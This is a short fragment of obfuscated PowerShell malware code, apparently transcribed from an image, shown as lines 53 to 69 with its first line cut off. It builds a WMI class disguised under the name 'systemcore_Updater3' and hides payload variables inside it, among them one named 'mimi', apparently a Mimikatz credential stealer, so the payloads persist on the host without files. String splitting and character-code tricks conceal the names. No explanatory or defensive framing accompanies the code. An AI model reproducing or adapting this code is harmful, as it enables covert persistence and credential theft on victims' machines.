 53 $StaticClass = New-Object Management.ManagementClass(('roo'+'tk'+'J0default').rePlaCE(([ChAr]107+[ChAr]
54 $StaticClass.Name = ('sy'+'stemco'+'re_U'+'pdater3')
55 $StaticClass.Put() | out-null
56 $StaticClass.Properties.Add(('m'+'imi') , $mimi)
57 $StaticClass.Put() | out-null
58 $StaticClass.Properties.Add(('m'+'on') , $mon)
59 $StaticClass.Put() | out-null
60 $StaticClass.Properties.Add(('fu'+'ns') , $funs)
61 $StaticClass.Put() | out-null
62 $StaticClass.Properties.Add(('mo'+'ns') , $mons)
63 $StaticClass.Put() | out-null
64 $StaticClass.Properties.Add('sc' , $sc)
65 $StaticClass.Put() | out-null
66 $StaticClass.Properties.Add(('i'+'psu') ," ")
67 $StaticClass.Put() | out-null
68 $StaticClass.Properties.Add(('i1'+'7') ," ")
69 $StaticClass.Put() | out-null